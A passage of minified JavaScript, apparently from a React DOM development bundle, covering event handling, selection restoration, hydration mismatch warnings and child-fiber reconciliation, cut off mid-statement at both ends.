Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Ls(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function Zs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:Zs,this.isPropagationStopped=Zs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Sh)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Ls(),H=Pt=Ve=null,Sh=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Vd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Ys(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Th==null||Th!==je(i)||(i=Th,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Th)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Eh[e])return e;var t=Eh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function qs(){for(var e=Rh,t=nv=Rh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function Vs(e,t,n,i){Tu[Rh++]=e,Tu[Rh++]=t,Tu[Rh++]=n,Tu[Rh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Qs(e,t,n,i){return Vs(e,t,n,i),Xs(e)}function cn(e,t){return Vs(e,null,null,t),Xs(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function Xs(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Mh===null&&(Mh=new WeakSet),Mh.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Mh!==null&&(Mh.has(e)||i!==null&&Mh.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=Ah(),0>e.actualStartTime&&(e.actualStartTime=ba)}function ks(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=Ah()-ba;ba=-1,os+=e}}function Da(){ba=Ah()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),zh[Oh++]=qp,zh[Oh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Js(e){for(;e===Zp;)Zp=zh[--Oh],zh[Oh]=null,qp=zh[--Oh],zh[Oh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,Xd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ks(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ks,Ks),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ks,Ks);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Dh===null&&(Dh=Em()),Z0(Dh,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function Ws(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=jd(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=jd(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=jd(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Dh=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return 